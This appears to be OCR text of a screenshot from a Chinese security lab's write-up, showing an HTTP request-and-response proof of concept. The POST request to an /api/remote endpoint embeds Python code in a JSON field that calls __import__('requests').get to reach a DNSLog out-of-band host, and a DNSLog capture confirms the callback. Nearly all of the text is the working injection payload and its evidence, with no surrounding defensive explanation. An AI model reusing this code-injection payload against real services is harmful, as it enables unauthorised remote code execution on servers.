 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/remote HTTP/1.1
2 Host : 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 232
5
6 user=1&source=reddit&name=other&data={"source":"reddit","client_id":"1111",
"client_secret":1111,"user_agent":"111","search_queries":[""],"number_posts":10,
"rce\\\\":__import__('requests').get('http://lye5ke.dnslog.cn/')}#":11}
https 74bytes / 162ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Type,Authorization
4 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
5 Access-Control-Allow-Origin: https://teamai.dev.teamnoteapp.com
DNSLog Platform
不安全 http://www.dnslog...
DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
lye5ke.dnslog.cn 172.70.202.73 2025-05-11 09:55:30
公众号 · 弥天安全实验室